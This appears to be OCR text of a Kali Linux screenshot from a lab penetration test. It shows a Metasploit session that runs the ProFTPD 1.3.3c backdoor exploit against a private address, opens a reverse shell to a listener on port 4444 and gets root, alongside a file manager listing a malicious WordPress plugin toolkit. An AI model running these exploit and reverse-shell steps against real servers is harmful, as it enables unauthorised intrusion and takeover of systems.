 Applications Places Terminal Thu Feb 21 23:34 1 99 %
root@kali: ~
File Edit View Search Terminal Help
binaryninja
dBBBBBP dBBBBBb dBP dBBBBP dBP dBBBBBBP
. . dB' dBP dB'.BP
| dBP dBBBB' dBP dB'.BP dBP dBP
--o-- dBP dBP dBP dB'.BP dBP dBP
| dBBBBP dBP dBBBBP dBBBBP dBP dBP
.
.
o To boldly go where no
shell has gone before
=[ metasploit v5.0.2-dev ]
+ -- --=[ 1852 exploits - 1046 auxiliary - 325 post ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
+ -- --=[ ** This is Metasploit 5 development branch ** ]
msf5 > search ProFTPD
Matching Modules
================
Name Disclosure Date Rank Check Description
---- --------------- ---- ----- -----------
exploit/freebsd/ftp/proftp_telnet_iac 2010-11-01 great Yes ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer Overflow (FreeBSD)
exploit/linux/ftp/proftp_sreplace 2006-11-26 great Yes ProFTPD 1.2 - 1.3.0 sreplace Buffer Overflow (Linux)
exploit/linux/ftp/proftp_telnet_iac 2010-11-01 great Yes ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer Overflow (Linux)
exploit/linux/misc/netsupport_manager_agent 2011-01-08 average No NetSupport Manager Agent Remote Buffer Overflow
exploit/unix/ftp/proftpd_133c_backdoor 2010-12-02 excellent No ProFTPD-1.3.3c Backdoor Command Execution
exploit/unix/ftp/proftpd_modcopy_exec 2015-04-22 excellent Yes ProFTPD 1.3.5 Mod_Copy Command Execution
msf5 > use exploit/unix/ftp/proftpd_133c_backdoor
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > set RHOST 192.168.157.129
RHOST => 192.168.157.129
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > run
[*] Started reverse TCP double handler on 192.168.157.128:4444
[*] 192.168.157.129:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 8NA9L5BMI4ID6Hm0;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "8NA9L5BMI4ID6Hm0\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.157.128:4444 -> 192.168.157.129:38968) at 2019-02-21 20:03:29 -0500
whoami
root
Extract + malicious-wordpress-plugin-master.z...
Location: /malicious-wordpress-plugin-master/
Name Size Type Modified
LICENSE.md 1.1 kB Markdown d... 11 October 2017, 11:...
README.md 1.5 kB Markdown d... 11 October 2017, 11:...
wordpwn.py 3.6 kB Python script 11 October 2017, 11:...
Name Size Modified Star
LICENSE.md 1.1 kB 11 Oct 2017
malicous.zip 1.9 kB 19:38
wordpress.rc 114 bytes 19:38
Recent
Starred
Home
Desktop
Music
Trash
"README.md" selected (1.5 kB)